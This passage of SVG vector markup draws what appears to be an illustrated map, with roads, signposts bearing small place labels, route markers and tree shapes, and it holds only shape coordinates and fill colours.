d="M437.38,276.26c0,.78,0,1.89,0,3,0,1.34,0,2.72-.09,3.49v0c-.06.76-.26,2.08-.47,3.38s-.45,2.63-.59,3.53h0c-.15.87-.33,2.13-.53,3.38s-.43,2.49-.6,3.18v0c-.18.74-.57,2-1,3.19s-.87,2.45-1.17,3.25h0c-.48,1.26-1.61,3.92-2.18,5.09-.92,1.88-3.06,5.78-4.16,7.58v0l0,0c-.52.85-1.34,2.14-2.18,3.4s-1.71,2.51-2.27,3.24c-1.15,1.47-4,4.52-5.34,5.89h0c-1,1-3.2,3-4.28,3.88-.92.77-2.34,1.93-3.76,3.05s-2.88,2.21-3.8,2.81h0c-.51.33-1.46.86-2.41,1.37l-2.6,1.36h0c-.88.47-2.13,1.16-3.38,1.82s-2.51,1.3-3.25,1.59c-1,.39-2.66.91-4.35,1.38s-3.41.92-4.55,1.2h0c-2,.51-6.3,1.43-8.29,1.71s-6.14.63-8.07.65h-.36c-2.28,0-6.58-.26-8.63-.49-2.92-.32-9-1.42-12-2.05-1.25-.27-3.22-.79-5.19-1.33s-4-1.08-5.35-1.41c-1-.24-2.6-.61-4.18-1s-3.17-.67-4.36-.82h0c-.74-.1-1.69-.16-2.67-.2s-2-.07-2.76-.07h-.42c-.83,0-2,.05-3.23.12a31.22,31.22,0,0,0-3.33.33,28.52,28.52,0,0,0-2.81.67c-1,.28-2,.58-2.67.82h0a46,46,0,0,0-4.84,2h0a45.91,45.91,0,0,0-4.84,3h0c-1.1.81-2.9,2.35-3.86,3.24h0c-.88.84-2.36,2.39-3.15,3.32-.47.57-1.14,1.39-1.79,2.24s-1.27,1.71-1.71,2.41h0c-.38.6-.79,1.38-1.19,2.18s-.77,1.59-1,2.14h0c-.3.67-.73,1.66-1.14,2.67s-.79,2-1,2.84a23.88,23.88,0,0,0-.53,2.35c-.15.85-.29,1.68-.37,2.28-.2,1.48-.38,4.16-.43,5.59h0c0,.87-.08,2.26-.08,3.57,0,.9,0,1.74.08,2.44a30.68,30.68,0,0,0,.59,3.2c.24,1.11.49,2.22.6,2.85v0c.19,1.11.52,3.5.65,4.64v0c.18,1.48.49,4.54.57,6h0c0,.79.09,2.33.09,3.4,0,.26,0,.5,0,.68h0c0,.74-.06,1.88-.13,3s-.16,2.26-.26,2.9h0c-.09.6-.32,1.67-.57,2.71s-.53,2.12-.72,2.81h0c-.44,1.62-1.49,5-2.05,6.61h0c-.25.72-.7,1.89-1.16,3s-.93,2.33-1.24,3.16v0c-.86,2.33-2.48,6.94-3.27,9.3h0c-.51,1.57-1.49,4.63-1.94,6.27-.64,2.34-1.74,6.89-2.2,9.31h0c-.43,2.23-1,6.47-1.27,8.6v0c-1.1,8-2.54,22.27-2.54,22.28l4,.4s.09-.89.24-2.34c.46-4.38,1.47-13.89,2.28-19.8v0c.29-2.13.85-6.4,1.23-8.39h0c.42-2.21,1.53-6.81,2.13-9,.4-1.46,1.39-4.56,1.89-6.06h0c.75-2.28,2.39-6.92,3.22-9.18h0c.28-.74.74-1.9,1.21-3.07s.92-2.35,1.22-3.21l0,.06,0-.06c.6-1.74,1.64-5.09,2.12-6.88h0c.19-.73.47-1.82.74-2.92s.5-2.2.63-3.05h0c.13-.89.23-2.06.3-3.25s.12-2.36.14-3.16v0c0-.24,0-.5,0-.79,0-1.17-.05-2.71-.09-3.63h0c-.1-1.62-.42-4.64-.6-6.19h0c-.15-1.23-.47-3.59-.68-4.84h0c-.14-.85-.4-1.95-.64-3.05a27.57,27.57,0,0,1-.51-2.73c0-.44-.06-1.22-.06-2.05,0-1.23,0-2.58.07-3.42v0c.05-1.28.24-4,.4-5.22.07-.5.2-1.3.34-2.08s.32-1.57.43-1.95c.16-.55.52-1.52.91-2.47s.8-1.91,1.08-2.52h0c.23-.49.59-1.26,1-2s.77-1.47,1-1.84h0c.3-.48.89-1.31,1.5-2.1s1.25-1.6,1.67-2.09c.61-.73,2.14-2.34,2.84-3h0c.77-.73,2.64-2.32,3.46-2.92h0a46,46,0,0,1,4.32-2.66h0a43.78,43.78,0,0,1,4.31-1.8h0c.58-.2,1.52-.49,2.45-.75s1.88-.5,2.4-.59,1.76-.21,2.89-.27,2.3-.1,3-.11h.39c.7,0,1.66,0,2.58.06s1.82.1,2.34.17h0c.91.12,2.46.42,4,.76s3.09.71,4.13.95c1.26.3,3.23.84,5.21,1.38s4,1.07,5.4,1.38c3.1.66,9.14,1.75,12.35,2.11,2.3.26,6.54.52,9.08.52h.42c2.24,0,6.37-.38,8.58-.69s6.5-1.25,8.69-1.79h0c1.18-.29,2.93-.74,4.68-1.23a49.75,49.75,0,0,0,4.74-1.52,38.27,38.27,0,0,0,3.65-1.77c1.29-.68,2.56-1.38,3.38-1.81h0l2.61-1.38c1-.53,2-1.07,2.71-1.54h0c1.12-.74,2.6-1.86,4.07-3s2.9-2.32,3.85-3.12c1.21-1,3.41-3,4.55-4.12l0,0v0c1.53-1.52,4.29-4.5,5.67-6.26.69-.9,1.58-2.18,2.45-3.49s1.7-2.62,2.26-3.53h0c1.2-2,3.31-5.82,4.33-7.91.68-1.39,1.78-4,2.32-5.4v0l0,0c.32-.84.77-2.1,1.21-3.37s.86-2.55,1.1-3.51v0c.24-1,.46-2.24.67-3.53s.4-2.57.53-3.39v0c.14-.86.38-2.19.6-3.53s.42-2.7.5-3.71v0c.09-1,.1-2.44.1-3.82,0-1.15,0-2.26,0-3Z" style="fill:#67696a"/><polygon points="304.78 332.7 306.08 334.35 306.9 336.56 306.9 338.76 305.98 348.91 305.62 350.22 304.88 350.89 303.56 351.26 298.91 351.26 298.91 353.26 303.83 353.26 305.88 352.69 307.39 351.31 307.95 349.27 308.9 338.85 308.9 336.2 307.85 333.36 306.35 331.46 304.78 332.7" style="fill:#67696a"/><path d="M272.17,151h-.9a4.53,4.53,0,1,1-4.53-4.53,4.53,4.53,0,0,1,4.53,4.53h1.81a6.34,6.34,0,1,0-6.34,6.34,6.34,6.34,0,0,0,6.34-6.34Z" style="fill:#67696a"/><path d="M248.38,270.45h-.91a4.53,4.53,0,1,1-4.53-4.52,4.53,4.53,0,0,1,4.53,4.52h1.82a6.35,6.35,0,1,0-6.35,6.34,6.35,6.35,0,0,0,6.35-6.34Z" style="fill:#67696a"/><path d="M270.88,316.87h-.69a3.39,3.39,0,1,1-3.39-3.39,3.39,3.39,0,0,1,3.39,3.39h1.37a4.76,4.76,0,1,0-4.76,4.75,4.76,4.76,0,0,0,4.76-4.75Z" style="fill:#67696a"/><path d="M165.91,369.42h-.68a3.39,3.39,0,1,1-3.39-3.4,3.41,3.41,0,0,1,3.39,3.4h1.36a4.76,4.76,0,1,0-4.75,4.75,4.76,4.76,0,0,0,4.75-4.75Z" style="fill:#67696a"/><path d="M188.85,358.58h-.68a3.39,3.39,0,1,1-3.39-3.39,3.39,3.39,0,0,1,3.39,3.39h1.36a4.76,4.76,0,1,0-4.75,4.75,4.75,4.75,0,0,0,4.75-4.75Z" style="fill:#67696a"/><path d="M127.18,350.31a1.25,1.25,0,0,1-1.05.48c-.91,0-1-.48-1-.48V330.36h2.1Z" style="fill:#fff"/><path d="M127.18,350.31l-.25-.16.09.06-.09-.06h0l.09.06-.09-.06a1,1,0,0,1-.8.34,1,1,0,0,1-.68-.17l-.08-.09h0l-.11,0,.12,0h0l-.11,0,.12,0-.29.08h.3V330.66h1.5v19.65h.3l-.25-.16.25.16h.29V330.06h-2.69v20.33a.84.84,0,0,0,.29.39,1.6,1.6,0,0,0,1,.31,1.61,1.61,0,0,0,1.3-.61l0-.08v-.09Z" style="fill:#676c64"/><path d="M105.84,301.54h40.59a1.28,1.28,0,0,1,1.28,1.28v26.26a1.28,1.28,0,0,1-1.28,1.28H105.83a1.28,1.28,0,0,1-1.28-1.28V302.82A1.29,1.29,0,0,1,105.84,301.54Z" style="fill:#fff"/><path d="M147.71,329.07h-.91a.38.38,0,0,1-.38.38H105.83a.39.39,0,0,1-.38-.38V302.82a.38.38,0,0,1,.38-.38h40.59a.38.38,0,0,1,.38.38v26.25h1.81V302.82a2.19,2.19,0,0,0-2.19-2.19H105.83a2.19,2.19,0,0,0-2.18,2.19v26.25a2.18,2.18,0,0,0,2.18,2.19h40.59a2.19,2.19,0,0,0,2.19-2.19Z" style="fill:#0bb4e3"/><polygon points="113.34 310.01 113.34 311.86 115.49 311.86 115.49 310.01 116.07 310.01 116.07 314.44 115.49 314.44 115.49 312.36 113.34 312.36 113.34 314.44 112.77 314.44 112.77 310.01 113.34 310.01" style="fill:#676c64"/><path d="M118.72,312.82c-.63,0-1.35.09-1.35.71a.51.51,0,0,0,.54.55.8.8,0,0,0,.78-.53.62.62,0,0,0,0-.18Zm.56.86a5.92,5.92,0,0,0,0,.76h-.52l0-.4h0a1.19,1.19,0,0,1-1,.47.9.9,0,0,1-1-.91c0-.77.68-1.19,1.91-1.19v-.06a.65.65,0,0,0-.72-.73,1.52,1.52,0,0,0-.83.23l-.14-.38a2,2,0,0,1,1.06-.28c1,0,1.21.66,1.21,1.3Z" style="fill:#676c64"/><path d="M120.21,312.25c0-.38,0-.7,0-1h.51l0,.63h0a1,1,0,0,1,.88-.7h.16v.55h-.2a.8.8,0,0,0-.77.73,1.18,1.18,0,0,0,0,.27v1.7h-.58Z" style="fill:#676c64"/><path d="M123.14,310.49v.77H124v.44h-.83v1.71c0,.4.11.62.43.62a1,1,0,0,0,.34,0l0,.44a1.62,1.62,0,0,1-.52.08.82.82,0,0,1-.62-.24,1.24,1.24,0,0,1-.22-.84V311.7h-.5v-.44h.5v-.6Z" style="fill:#676c64"/><path d="M125.19,313.16a.66.66,0,0,0,0,.21.89.89,0,0,0,.87.68c.61,0,1-.49,1-1.22s-.33-1.19-1-1.19a.93.93,0,0,0-.87.71,1,1,0,0,0,0,.25Zm-.57-3.39h.57v2h0a1.16,1.16,0,0,1,1.08-.58c.8,0,1.35.66,1.35,1.62a1.51,1.51,0,0,1-1.43,1.7,1.18,1.18,0,0,1-1.08-.59h0l0,.52h-.49c0-.22,0-.54,0-.82Z" style="fill:#676c64"/><path d="M130.38,312.54a.82.82,0,0,0-.8-.94,1,1,0,0,0-.89.94Zm-1.7.41a1,1,0,0,0,1.1,1.11,2.1,2.1,0,0,0,.88-.17l.1.42a2.62,2.62,0,0,1-1.06.2,1.49,1.49,0,0,1-1.57-1.61,1.54,1.54,0,0,1,1.49-1.71,1.34,1.34,0,0,1,1.32,1.49,1.65,1.65,0,0,1,0,.27Z" style="fill:#676c64"/><path d="M131.66,312.25c0-.38,0-.7,0-1h.51l0,.63h0a1,1,0,0,1,.89-.7h.16v.55H133a.79.79,0,0,0-.77.73,1.18,1.18,0,0,0,0,.27v1.7h-.58Z" style="fill:#676c64"/><path d="M136,312.51a.9.9,0,0,0,0-.25.83.83,0,0,0-.81-.62c-.55,0-1,.46-1,1.2s.32,1.14.94,1.14a.83.83,0,0,0,.8-.59.84.84,0,0,0,0-.31Zm.58,1.46a1.83,1.83,0,0,1-.46,1.46,1.74,1.74,0,0,1-1.16.38,2.08,2.08,0,0,1-1.06-.26l.15-.45a1.71,1.71,0,0,0,.93.26c.59,0,1-.31,1-1.12v-.35h0a1.12,1.12,0,0,1-1,.53,1.41,1.41,0,0,1-1.35-1.55,1.52,1.52,0,0,1,1.44-1.68,1.06,1.06,0,0,1,1,.55h0l0-.48h.52a6.82,6.82,0,0,0,0,.86Z" style="fill:#676c64"/><path d="M111.08,317.94v2.63c0,1,.44,1.4,1,1.4s1.08-.43,1.08-1.4v-2.63h.58v2.59c0,1.36-.72,1.91-1.68,1.91s-1.59-.51-1.59-1.89v-2.61Z" style="fill:#676c64"/><path d="M114.74,320.05c0-.34,0-.6,0-.86h.51l0,.52h0a1.07,1.07,0,0,1,1-.59.94.94,0,0,1,.9.64h0a1.22,1.22,0,0,1,.36-.41,1.05,1.05,0,0,1,.7-.23c.43,0,1.05.28,1.05,1.38v1.87h-.57v-1.79c0-.62-.22-1-.69-1a.78.78,0,0,0-.69.53,1.18,1.18,0,0,0,0,.28v2h-.57v-1.91c0-.5-.22-.87-.66-.87a.79.79,0,0,0-.72.58.88.88,0,0,0,0,.29v1.91h-.57Z" style="fill:#676c64"/><path d="M122.37,320.44a.9.9,0,0,0,0-.25.84.84,0,0,0-.81-.62c-.56,0-1,.47-1,1.2s.32,1.15.94,1.15a.84.84,0,0,0,.8-.59.87.87,0,0,0,.05-.31Zm.58,1.46a1.83,1.83,0,0,1-.46,1.46,1.69,1.69,0,0,1-1.16.38,2.08,2.08,0,0,1-1.06-.26l.15-.45a1.71,1.71,0,0,0,.93.26c.59,0,1-.31,1-1.12v-.35h0a1.12,1.12,0,0,1-1,.54,1.43,1.43,0,0,1-1.36-1.55,1.53,1.53,0,0,1,1.44-1.69,1.06,1.06,0,0,1,1,.55h0l0-.48H123c0,.22,0,.48,0,.87Z" style="fill:#676c64"/><path d="M125.92,320.47a.82.82,0,0,0-.81-.93.94.94,0,0,0-.88.93Zm-1.7.41a1,1,0,0,0,1.09,1.11,2.09,2.09,0,0,0,.88-.16l.11.41a2.64,2.64,0,0,1-1.07.2,1.48,1.48,0,0,1-1.56-1.61,1.54,1.54,0,0,1,1.49-1.71,1.34,1.34,0,0,1,1.32,1.5,1.61,1.61,0,0,1,0,.26Z" style="fill:#676c64"/><path d="M127.77,321.09a.68.68,0,0,0,0,.21.9.9,0,0,0,.87.68c.61,0,1-.49,1-1.22s-.33-1.18-1-1.18a.92.92,0,0,0-.87.71.88.88,0,0,0,0,.24Zm-.58-3.39h.58v2h0a1.18,1.18,0,0,1,1.08-.58c.8,0,1.35.66,1.35,1.62a1.51,1.51,0,0,1-1.43,1.7,1.16,1.16,0,0,1-1.07-.59h0l0,.52h-.49c0-.22,0-.54,0-.82Z" style="fill:#676c64"/><path d="M133.6,321.5c0,.33,0,.62,0,.87h-.51l0-.52h0a1.2,1.2,0,0,1-1.06.59c-.5,0-1.1-.28-1.1-1.39v-1.86h.58v1.75c0,.61.19,1,.71,1a.81.81,0,0,0,.82-.83v-1.94h.58Z" style="fill:#676c64"/><path d="M134.56,320.05c0-.34,0-.6,0-.86H135l0,.52h0a1.2,1.2,0,0,1,1-.59c.44,0,1.13.26,1.13,1.36v1.89h-.58v-1.83c0-.52-.19-1-.74-1a.84.84,0,0,0-.77.6.73.73,0,0,0,0,.27v1.91h-.58Z" style="fill:#676c64"/><path d="M140.35,320.44a.9.9,0,0,0,0-.25.83.83,0,0,0-.81-.62c-.55,0-.95.47-.95,1.2s.33,1.15.94,1.15a.84.84,0,0,0,.8-.59.87.87,0,0,0,0-.31Zm.58,1.46a1.87,1.87,0,0,1-.45,1.46,1.73,1.73,0,0,1-1.17.38,2.08,2.08,0,0,1-1.06-.26l.15-.45a1.71,1.71,0,0,0,.93.26c.59,0,1-.31,1-1.12v-.35h0a1.12,1.12,0,0,1-1,.54,1.42,1.42,0,0,1-1.35-1.55,1.53,1.53,0,0,1,1.44-1.69,1.06,1.06,0,0,1,1,.55h0l0-.48H141c0,.22,0,.48,0,.87Z" style="fill:#676c64"/><rect x="190.08" y="259.12" width="0.77" height="0.86" style="fill:#cf7927"/><rect x="268.72" y="426.27" width="29.33" height="18.34" rx="2.9" style="fill:#0bb4e3"/><path d="M281.08,435.59l-.77-2.23c-.17-.51-.28-1-.4-1.42h0c-.12.45-.23.93-.39,1.41l-.76,2.24Zm-2.55.78-.8,2.43h-1l2.65-7.74h1.19l2.65,7.74h-1.07l-.83-2.43Z" style="fill:#fff"/><path d="M284,438.8v-.61l.79-.78c1.91-1.81,2.78-2.78,2.78-3.9a1.32,1.32,0,0,0-1.47-1.46,2.49,2.49,0,0,0-1.58.63l-.33-.71a3.31,3.31,0,0,1,2.11-.76,2.09,2.09,0,0,1,2.28,2.17c0,1.38-1,2.49-2.57,4l-.59.55v0h3.35v.83Z" style="fill:#fff"/><rect x="406.2" y="317.22" width="29.33" height="18.33" rx="2.9" style="fill:#0bb4e3"/><path d="M418.57,326.53l-.77-2.23c-.17-.51-.29-1-.4-1.42h0c-.11.45-.23.93-.39,1.41l-.75,2.24Zm-2.55.78-.81,2.43h-1l2.64-7.74H418l2.64,7.74h-1.07l-.82-2.43Z" style="fill:#fff"/><path d="M421.45,329.74v-.62l.79-.77c1.91-1.81,2.78-2.78,2.78-3.91a1.32,1.32,0,0,0-1.47-1.45,2.55,2.55,0,0,0-1.59.63l-.32-.72a3.34,3.34,0,0,1,2.1-.75,2.1,2.1,0,0,1,2.29,2.17c0,1.38-1,2.49-2.57,4l-.59.55v0h3.34v.83Z" style="fill:#fff"/><rect x="130.13" y="398.29" width="29.33" height="18.33" rx="2.9" style="fill:#0bb4e3"/><path d="M143.18,404.2h-2.85l-.29,1.92a4.64,4.64,0,0,1,.61,0,3,3,0,0,1,1.61.41,2.09,2.09,0,0,1,1.07,1.9,2.6,2.6,0,0,1-2.78,2.56,3.65,3.65,0,0,1-1.86-.46l.25-.77a3.41,3.41,0,0,0,1.61.41,1.64,1.64,0,0,0,1.76-1.62c0-1-.66-1.64-2.14-1.64a7.22,7.22,0,0,0-1,.07l.49-3.59h3.57Z" style="fill:#fff"/><path d="M147.74,408V405.5c0-.39,0-.78,0-1.18h0c-.23.44-.41.76-.62,1.11L145.3,408v0Zm0,2.83v-2.05h-3.47v-.65l3.33-4.77h1.1V408h1v.78h-1v2.05Z" style="fill:#fff"/><path d="M170.05,220.15a1.24,1.24,0,0,1-1,.48c-.92,0-1-.48-1-.48v-20h2.09Z" style="fill:#fff"/><path d="M170.05,220.15l-.25-.16h0a1,1,0,0,1-.79.34,1,1,0,0,1-.68-.17l-.08-.09h0l-.11,0,.12,0h0l-.11,0,.12,0-.29.08h.3V200.49h1.49v19.66h.3l-.25-.16.25.16h.3V199.9h-2.69v20.33a.89.89,0,0,0,.28.39,1.65,1.65,0,0,0,1.06.31,1.54,1.54,0,0,0,1.29-.62l0-.07v-.09Z" style="fill:#676c64"/><rect x="147.43" y="171.92" width="43.16" height="28.82" rx="1.28" style="fill:#fff"/><path d="M190.58,199.46h-.9a.38.38,0,0,1-.38.38H148.71a.39.39,0,0,1-.38-.38V173.21a.39.39,0,0,1,.38-.38H189.3a.38.38,0,0,1,.38.38v26.25h1.81V173.21A2.18,2.18,0,0,0,189.3,171H148.71a2.19,2.19,0,0,0-2.19,2.19v26.25a2.19,2.19,0,0,0,2.19,2.19H189.3a2.2,2.2,0,0,0,2.19-2.19Z" style="fill:#0bb4e3"/><path d="M157.89,188.06a4,4,0,0,1-1.37.24,2.08,2.08,0,0,1-2.28-2.23,2.23,2.23,0,0,1,2.41-2.29,2.73,2.73,0,0,1,1.1.2l-.14.47a2.23,2.23,0,0,0-1-.19,1.65,1.65,0,0,0-1.78,1.78,1.62,1.62,0,0,0,1.71,1.79,1.78,1.78,0,0,0,.76-.12v-1.32h-.89v-.46h1.46Z" style="fill:#676c64"/><path d="M158.74,186.07c0-.38,0-.7,0-1h.51l0,.64h0a1,1,0,0,1,.89-.7h.16v.55a.62.62,0,0,0-.2,0,.82.82,0,0,0-.78.74,2.28,2.28,0,0,0,0,.27v1.7h-.57Z" style="fill:#676c64"/><path d="M162.9,186.36a.82.82,0,0,0-.8-.94,1,1,0,0,0-.89.94Zm-1.69.41a1,1,0,0,0,1.09,1.11,2.1,2.1,0,0,0,.88-.17l.11.42a2.68,2.68,0,0,1-1.07.2,1.48,1.48,0,0,1-1.56-1.61,1.54,1.54,0,0,1,1.49-1.71,1.34,1.34,0,0,1,1.31,1.49,1,1,0,0,1,0,.27Z" style="fill:#676c64"/><path d="M164.18,185.07h.58v3.19h-.58Zm.64-.89a.36.36,0,0,1-.71,0,.36.36,0,1,1,.71,0" style="fill:#676c64"/><path d="M165.72,185.94c0-.34,0-.6,0-.87h.51l0,.53h0a1.18,1.18,0,0,1,1.05-.59c.44,0,1.13.26,1.13,1.35v1.9h-.58v-1.84c0-.51-.19-.94-.74-.94a.83.83,0,0,0-.77.59.77.77,0,0,0,0,.27v1.92h-.58Z" style="fill:#676c64"/><path d="M169.94,187a1.36,1.36,0,0,0,0,.21.9.9,0,0,0,.87.68c.62,0,1-.5,1-1.22s-.33-1.19-1-1.19a.94.94,0,0,0-.88.71.9.9,0,0,0,0,.25Zm-.57-3.39h.57v2h0A1.19,1.19,0,0,1,171,185c.79,0,1.34.66,1.34,1.62a1.52,1.52,0,0,1-1.43,1.7,1.16,1.16,0,0,1-1.07-.59h0l0,.52h-.49c0-.22,0-.54,0-.83Z" style="fill:#676c64"/><path d="M174.78,186.63c-.63,0-1.34.1-1.34.72a.51.51,0,0,0,.54.55.8.8,0,0,0,.78-.53.65.65,0,0,0,0-.19Zm.56.86a5.86,5.86,0,0,0,0,.77h-.52l-.05-.41h0a1.2,1.2,0,0,1-1,.48.91.91,0,0,1-1-.92c0-.76.68-1.19,1.91-1.18v-.06a.65.65,0,0,0-.72-.73,1.58,1.58,0,0,0-.84.23l-.13-.39a2.12,2.12,0,0,1,1-.27c1,0,1.21.66,1.21,1.29Z" style="fill:#676c64"/><path d="M178.55,188.15a2.36,2.36,0,0,1-.92.18,1.51,1.51,0,0,1-1.58-1.63,1.62,1.62,0,0,1,1.71-1.69,1.76,1.76,0,0,1,.8.17l-.13.44a1.47,1.47,0,0,0-.67-.15,1.2,1.2,0,0,0,0,2.39,1.71,1.71,0,0,0,.71-.15Z" style="fill:#676c64"/><path d="M179.22,183.59h.58v2h0a1,1,0,0,1,.41-.41,1.16,1.16,0,0,1,.59-.16c.43,0,1.11.26,1.11,1.35v1.9h-.58v-1.83c0-.51-.19-.94-.73-.94a.84.84,0,0,0-.78.57.82.82,0,0,0,0,.28v1.92h-.58Z" style="fill:#676c64"/><path d="M211.59,116.61a1.25,1.25,0,0,1-1.05.48c-.91,0-1-.48-1-.48v-20h2.09Z" style="fill:#fff"/><path d="M211.59,116.61l-.25-.16h0a1,1,0,0,1-.8.34,1,1,0,0,1-.67-.17l-.08-.09h0l-.11,0,.12,0h0l-.11,0,.12,0-.29.08h.3V97h1.5v19.66h.29l-.25-.16.25.16h.3V96.36H209.2v20.33a.89.89,0,0,0,.28.39,1.64,1.64,0,0,0,1,.3,1.54,1.54,0,0,0,1.3-.61l0-.07v-.09Z" style="fill:#676c64"/><rect x="188.97" y="68.38" width="43.16" height="28.82" rx="1.28" style="fill:#fff"/><path d="M232.12,95.92h-.9a.37.37,0,0,1-.38.37H190.25a.37.37,0,0,1-.38-.37V69.67a.39.39,0,0,1,.38-.39h40.59a.38.38,0,0,1,.38.39V95.92H233V69.67a2.2,2.2,0,0,0-2.19-2.2H190.25a2.2,2.2,0,0,0-2.19,2.2V95.92a2.19,2.19,0,0,0,2.19,2.19h40.59A2.19,2.19,0,0,0,233,95.92Z" style="fill:#0bb4e3"/><path d="M198.44,84.52a4,4,0,0,1-1.36.24,2.09,2.09,0,0,1-2.28-2.23,2.22,2.22,0,0,1,2.4-2.29,2.83,2.83,0,0,1,1.11.2l-.14.47a2.23,2.23,0,0,0-1-.19,1.65,1.65,0,0,0-1.78,1.78,1.62,1.62,0,0,0,1.71,1.79,2,2,0,0,0,.76-.12V82.85H197v-.46h1.45Z" style="fill:#676c64"/><path d="M199.29,82.53c0-.38,0-.7,0-1h.5l0,.63h0a1,1,0,0,1,.89-.69h.15V82a.55.55,0,0,0-.19,0,.81.81,0,0,0-.78.74,2.28,2.28,0,0,0,0,.27v1.69h-.58Z" style="fill:#676c64"/><path d="M203.12,83.09c-.63,0-1.35.1-1.35.72a.51.51,0,0,0,.54.55.8.8,0,0,0,.78-.53.68.68,0,0,0,0-.19Zm.56.86a6,6,0,0,0,0,.77h-.52l0-.41h0a1.2,1.2,0,0,1-1,.48.91.91,0,0,1-1-.92c0-.77.69-1.19,1.92-1.18v-.07a.66.66,0,0,0-.73-.73,1.53,1.53,0,0,0-.83.24l-.13-.39a2.09,2.09,0,0,1,1.05-.27c1,0,1.21.66,1.21,1.29Z" style="fill:#676c64"/><path d="M204.67,84.71V82h-.44v-.44h.44v-.15a1.54,1.54,0,0,1,.37-1.11,1.11,1.11,0,0,1,.78-.3,1.28,1.28,0,0,1,.49.1l-.08.44a.87.87,0,0,0-.37-.07c-.49,0-.62.43-.62.92v.17H206V82h-.77v2.74Z" style="fill:#676c64"/><path d="M208.55,82.81a.82.82,0,0,0-.8-.93,1,1,0,0,0-.89.93Zm-1.7.42a1,1,0,0,0,1.09,1.1,2.17,2.17,0,0,0,.89-.16l.1.41a2.59,2.59,0,0,1-1.06.21,1.49,1.49,0,0,1-1.57-1.61,1.54,1.54,0,0,1,1.49-1.71A1.34,1.34,0,0,1,209.11,83a1.76,1.76,0,0,1,0,.27Z" style="fill:#676c64"/><path d="M209.83,82.39c0-.33,0-.6,0-.86h.51l0,.53h0a1.16,1.16,0,0,1,1-.59c.44,0,1.13.26,1.13,1.35v1.89H212V82.88c0-.51-.2-.94-.74-.94a.82.82,0,0,0-.77.59.72.72,0,0,0,0,.27v1.91h-.57Z" style="fill:#676c64"/><path d="M215.65,82.83a1.13,1.13,0,0,0,0-.25.85.85,0,0,0-.84-.66c-.59,0-.95.53-.95,1.22s.32,1.18.94,1.18a.88.88,0,0,0,.85-.69,1,1,0,0,0,0-.25Zm.57-2.78v3.84c0,.28,0,.61,0,.82h-.51l0-.55h0a1.14,1.14,0,0,1-1.07.63,1.46,1.46,0,0,1-1.37-1.62,1.52,1.52,0,0,1,1.43-1.7,1.06,1.06,0,0,1,1,.48h0v-1.9Z" style="fill:#676c64"/><path d="M217.55,83.13c0,.7.39,1.22,1,1.22s1-.52,1-1.23c0-.54-.27-1.22-.95-1.22s-1,.63-1,1.23m2.51,0a1.56,1.56,0,0,1-1.58,1.69A1.52,1.52,0,0,1,217,83.15a1.56,1.56,0,0,1,1.58-1.68,1.5,1.5,0,0,1,1.53,1.63" style="fill:#676c64"/><path d="M220.79,82.53c0-.38,0-.7,0-1h.5l0,.63h0a1,1,0,0,1,.89-.69h.16V82a.62.62,0,0,0-.2,0,.81.81,0,0,0-.78.74,2.28,2.28,0,0,0,0,.27v1.69h-.58Z" style="fill:#676c64"/><path d="M223.07,84.71V82h-.43v-.44h.43v-.15a1.54,1.54,0,0,1,.37-1.11,1.13,1.13,0,0,1,.78-.3,1.2,1.2,0,0,1,.49.1l-.08.44a.78.78,0,0,0-.36-.07c-.5,0-.62.43-.62.92v.17h.77V82h-.77v2.74Z" style="fill:#676c64"/><path d="M306.17,328.54h-.91a4.52,4.52,0,1,1-4.52-4.53,4.52,4.52,0,0,1,4.52,4.53h1.82a6.34,6.34,0,1,0-6.34,6.34,6.34,6.34,0,0,0,6.34-6.34Z" style="fill:#67696a"/><path d="M237.86,316.48h-.68a3.39,3.39,0,1,1-3.39-3.39,3.39,3.39,0,0,1,3.39,3.39h1.36a4.75,4.75,0,1,0-4.75,4.75,4.75,4.75,0,0,0,4.75-4.75Z" style="fill:#67696a"/><polygon points="309.66 63.13 318.26 50.62 318.31 65.8 309.66 63.13" style="fill:#67696a"/><polygon points="275.96 485.1 269.89 499 266.96 484.12 275.96 485.1" style="fill:#67696a"/><polygon points="120.58 466.19 107.84 474.43 113.62 460.41 120.58 466.19" style="fill:#67696a"/><polygon points="434.58 283.07 440.43 269.07 443.59 283.9 434.58 283.07" style="fill:#67696a"/><polygon points="448.08 290.49 462.79 294.2 448.58 299.52 448.08 290.49" style="fill:#67696a"/><polygon points="452.32 326.14 465.96 332.79 450.97 335.09 452.32 326.14" style="fill:#67696a"/><rect x="291.5" y="107.26" width="29.32" height="18.34" rx="2.9" style="fill:#0bb4e3"/><path d="M304.55,113.18H301.7l-.29,1.91a4.82,4.82,0,0,1,.61,0,3,3,0,0,1,1.61.4,2.11,2.11,0,0,1,1.07,1.91,2.59,2.59,0,0,1-2.78,2.55,3.72,3.72,0,0,1-1.87-.46l.26-.77a3.28,3.28,0,0,0,1.61.42,1.64,1.64,0,0,0,1.76-1.62c0-1-.66-1.65-2.14-1.65a9,9,0,0,0-1.05.07l.48-3.58h3.58Z" style="fill:#fff"/><path d="M309.11,117v-2.5c0-.39,0-.78,0-1.17h0c-.23.44-.41.76-.62,1.1l-1.83,2.54v0Zm0,2.83v-2h-3.47v-.65l3.33-4.77h1.1V117h1v.78h-1v2Z" style="fill:#fff"/><rect x="155.51" y="264.59" width="0.77" height="0.86" style="fill:#cf7927"/><polygon points="154.22 264.72 155.9 258.21 157.57 264.72 154.22 264.72" style="fill:#769e3e"/><polygon points="158.47 232.79 162.75 229.98 165.59 229.96 168.26 232.99 167.52 234.11 164.53 231.98 158.96 233.53 158.47 232.79" style="fill:#804c10"/><polygon points="157.69 254.18 165.8 253.26 169.31 254.39 166.88 238.41 164.25 236.89 160.08 238 157.69 254.18" style="fill:#b48637"/><path d="M156.6,255.51l9.09-.87,4.55,1.29,1.16,6.81s-3.38-.68-4.46-.73c-2.9-.15-11.35,1.06-11.35,1.06Z" style="fill:#878a8b"/><path d="M165,251.13q-.47-3.06-.81-6.13a19.84,19.84,0,0,1-.31-3.07,11.94,11.94,0,0,1,.42-3.11h.13a12.31,12.31,0,0,1,.77,3.05,21.08,21.08,0,0,1,0,3.08q0,3.09-.11,6.18Z" style="fill:#804c10"/><path d="M165,265.84l1-.21a23.63,23.63,0,0,0,3.84-1.15,4.11,4.11,0,0,0,1.59-1,.71.71,0,0,0,.17-.73,1.39,1.39,0,0,0-.58-.67l-.06,0c-1-.46-4.23-2.61-7-2.61a11.4,11.4,0,0,0-7.53,2.84l0,0s-3.16,2.44-4.61,3.56Z" style="fill:#8ab83a"/><rect x="158.09" y="266.36" width="0.96" height="1.07" style="fill:#cf7927"/><polygon points="156.47 266.52 158.57 258.38 160.66 266.52 156.47 266.52" style="fill:#07733b"/><rect x="196.01" y="267.52" width="0.77" height="0.86" 